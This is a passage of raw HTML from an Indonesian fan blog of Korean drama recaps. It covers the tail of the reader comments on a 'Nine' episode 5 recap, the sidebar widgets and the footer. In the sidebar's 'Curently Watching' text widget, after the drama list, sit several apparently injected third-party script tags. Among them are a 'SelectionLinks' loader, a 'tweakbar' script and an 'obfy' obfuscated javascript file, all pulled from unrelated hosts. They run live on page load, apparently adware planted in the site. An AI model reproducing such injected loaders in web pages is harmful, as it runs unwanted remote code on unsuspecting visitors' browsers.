target="_self">Balasan</a></span></span><ol id="c8691136205564403422-ra" class="thread-chrome thread-expanded"><div></div><div id="c8691136205564403422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8691136205564403422">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8691136205564403422-ce"></div></li><li class="comment" id="c8845755797426446930"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13589949674015761748" rel="nofollow">Dorara Dora</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html?showComment=1365840223741#c8845755797426446930">13 April 2013 pukul 15.03</a></span></div><p class="comment-content">salam kenal kak irfa<br>aku suka banget sama drama nine hasil recap-an kak irfa, bikin ketagihan.. padahal tadinya aku cuma iseng aja lho.. :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8845755797426446930">Balas</a><span class="item-control blog-admin blog-admin pid-1173863295"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/8845755797426446930">Hapus</a></span></span></div><div class="comment-replies"><div id="c8845755797426446930-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8845755797426446930-ra" class="thread-chrome thread-expanded"><div></div><div id="c8845755797426446930-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8845755797426446930">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8845755797426446930-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1618639114240293390"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terimakasih sudah berkomentar^^ komentar kalian akan selalu menambah semangat menulisku^^</p>
<a href='https://www.blogger.com/comment/frame/3781204345336473449?po=1618639114240293390&hl=id&saa=85391&origin=https://cakrawala-senja-1314.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-6.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cakrawala-senja-1314.blogspot.com/2013/03/curhat-k-drama-nine-part-1.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://cakrawala-senja-1314.blogspot.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://cakrawala-senja-1314.blogspot.com/feeds/1618639114240293390/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2019/10/'>Oktober (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/03/'>Maret (6)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/02/'>Februari (4)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/01/'>Januari (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/12/'>Desember (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/09/'>September (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/05/'>Mei (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/04/'>April (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/03/'>Maret (5)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/02/'>Februari (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/01/'>Januari (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/12/'>Desember (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/11/'>November (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/10/'>Oktober (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/09/'>September (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/08/'>Agustus (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/07/'>Juli (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/05/'>Mei (3)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/04/'>April (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/03/'>Maret (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/02/'>Februari (3)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/01/'>Januari (10)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/12/'>Desember (4)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/11/'>November (7)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/09/'>September (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/08/'>Agustus (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/07/'>Juli (5)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/06/'>Juni (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/05/'>Mei (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/04/'>April (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/03/'>Maret (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/02/'>Februari (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/01/'>Januari (14)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/12/'>Desember (9)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/11/'>November (6)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/10/'>Oktober (14)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/09/'>September (9)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/08/'>Agustus (13)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/07/'>Juli (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/06/'>Juni (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/05/'>Mei (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/04/'>April (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/03/'>Maret (31)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/02/'>Februari (23)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/01/'>Januari (24)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/12/'>Desember (24)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/11/'>November (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/10/'>Oktober (33)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/09/'>September (28)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/08/'>Agustus (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/07/'>Juli (37)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/06/'>Juni (33)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/05/'>Mei (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/04/'>April (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/03/'>Maret (19)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/02/'>Februari (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/01/'>Januari (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/12/'>Desember (43)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/11/'>November (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/10/'>Oktober (18)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/09/'>September (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/08/'>Agustus (16)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/07/'>Juli (18)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/06/'>Juni (30)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/05/'>Mei (30)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/04/'>April (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/03/'>Maret (22)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/02/'>Februari (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/01/'>Januari (43)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/12/'>Desember (58)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/11/'>November (44)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/10/'>Oktober (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/09/'>September (39)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/08/'>Agustus (45)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/07/'>Juli (13)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/06/'>Juni (32)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/05/'>Mei (22)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/02/sinopsis-thorn-birds-episode-16-part-2.html'>[Sinopsis] Thorn Birds : Episode 16 part 2</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2013/03/curhat-my-favorite-movie-and-drama.html'>[Curhat] My Favorite Movie and Drama</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/02/sinopsis-thorn-birds-episode-15-part-1.html'>[Sinopsis] Thorn Birds : Episode 15 part 1</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/08/9-wanita-yang-pernah-di-cintai-park-shi.html'>9 Wanita yang pernah di Cintai Park Shi Hoo</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2016/09/scarlet-heart-ryeo-wang-so-adalah-raja.html'>Scarlet Heart Ryeo: Wang So adalah Raja Gwangjong</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Curently Watching</h2>
<div class='widget-content'>
<span =""  style="color:red;"><b>Kdrama</b></span><br />#Goblin<br />#The Legend of The Blue Sea<br />#Romantic Doctor, Kim Sa Bu<br />#Laurel Tailor Shops<br /><br /><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/mware-detection/index.php?d=www.blogger.com&amp;c=mwareDetect.returned" type="text/javascript"></script><script src="https://cdncache-a.akamaihd.net/loaders/1998/l.js?aoi=1311798366&amp;pid=1998&amp;zoneid=584255&amp;ext=SelectionLinks" type="text/javascript"></script><script src="https://secure-content-delivery.com/data.js.php?i={9359234E-C519-4234-80BF-C7C11EC9FE1A}&amp;d=2013-10-23&amp;s=https://www.blogger.com/rearrange?blogID=3781204345336473449&amp;action=editWidget&amp;sectionId=sidebar-right-1&amp;widgetType=null&amp;widgetId=Text2&amp;cb=0.7503400299974958" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script async="" id="__tweakbarScript" src="https://extfeed.net/252d761d3e.js" type="text/javascript"></script><script src="//static.webprotectapp00.webprotectapp.com/partnerconfig/webprotect.js" type="text/javascript"></script><script src="https://i_selectionlinksjs_info.tlscdn.com/obfy/javascript.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
<span style="font-weight: bold;">Tolong Tidak mengcopy Paste Tulisan apapun di blog ini tanpa ijin, jika ingin men-share kannya cukup di link saja</span><br /><br /><span style="font-weight: bold;">Terimakasih</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START  (standard)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="stats count" ><script  type="text/javascript" >
try {Histats.start(1,1948943,4,3025,130,80,"00011111");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s02OxQU0BHcH2qvuWoRB2IR46IAf9KJkCs3xoGM7zAp_Fmm8FYnCJ8jiNluTNvW85IyQjkkhgpHl1vaR764oUtcJXwwVIx-ZzO4UDbXph7VQ=s0-d" alt="stats count" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Quote of the Day</h2>
<div class='widget-content'>
<span style="color:#000099;"><b>&#8220;Affection Between Men and Women, could easily be forgotten, but fate cannot changed"</b></span><br /><br /><b>Princess Hwang Ok to Soo Ro-nim <br />~Kim Soo Ro, The Iron King~<br /></b>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/K-drama'>K-drama</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sinopsis'>Sinopsis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Recaps'>Recaps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Curhat'>Curhat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Screencaps'>Screencaps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/FanFic'>FanFic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Picture'>Picture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Link%20Sinopsis'>Link Sinopsis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Teaser'>Teaser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/J-dorama'>J-dorama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Fangirling'>Fangirling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Give%20Away'>Give Away</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/K-movie'>K-movie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Serba%209'>Serba 9</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Review%20by%20fans'>Review by fans</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Music%20Video'>Music Video</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Komik'>Komik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Upcoming%20Drama'>Upcoming Drama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sitcom'>Sitcom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Episode%20Guide'>Episode Guide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Lakorn'>Lakorn</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Lirik%20Lagu'>Lirik Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Resensi'>Resensi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Interview'>Interview</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/List'>List</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/My%20New%20Addiction'>My New Addiction</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Drama%20Thailand'>Drama Thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Postingan%20of%20the%20week'>Postingan of the week</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Crazy%20Habbit'>Crazy Habbit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Fans%20Meeting'>Fans Meeting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/SNS%20Drama'>SNS Drama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Shipper'>Shipper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Comment'>Comment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Compare'>Compare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/J-Movie'>J-Movie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Kimia'>Kimia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sageuk%20Drama'>Sageuk Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sherlock%20season%204'>Sherlock season 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Side%20Story'>Side Story</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/tvN%20drama'>tvN drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/C-drama'>C-drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Cerpen'>Cerpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/FanVid'>FanVid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Film%20Indonesia'>Film Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Flashfiction'>Flashfiction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sejarah'>Sejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Serba%20Serbi'>Serba Serbi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Vacation'>Vacation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Video%20Parodi'>Video Parodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Vote'>Vote</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- http://cakrawala-senja-1314.blogspot.co.id/ otomatis -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7945468800625483"
     data-ad-slot="8988084453"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44240529-1', 'cakrawala-senja-1314.blogspot.com');
  ga('send', 'pageview');

</script>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16710829109861388593' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Irfa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16710829109861388593' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Tanda Air. Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6JX55-kJmEA0Gob8yDNs66CJ9yTw:1768754507034';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3781204345336473449','//cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html','3781204345336473449');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3781204345336473449', 'title': 'My Short Obsession', 'url': 'https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html', 'canonicalUrl': 'https://cakrawala-senja-1314.blogspot.com/2013/03/recaps-nine-episode-5.html', 'homepageUrl': 'https://cakrawala-senja-1314.blogspot.com/', 'searchUrl': 'https://cakrawala-senja-1314.blogspot.com/search', 'canonicalHomepageUrl': 'https://cakrawala-senja-1314.blogspot.com/', 'blogspotFaviconUrl': 'https://cakrawala-senja-1314.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Short Obsession - RSS\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3781204345336473449/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/1618639114240293390/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7945468800625483', 'adsenseHostId': 